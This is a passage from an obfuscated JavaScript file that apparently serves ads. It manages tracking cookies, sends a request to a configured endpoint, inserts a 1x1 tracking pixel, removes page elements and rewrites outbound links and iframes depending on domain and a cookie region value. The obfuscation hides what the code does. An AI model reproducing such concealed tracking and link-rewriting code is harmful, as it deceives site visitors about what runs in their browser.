this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- 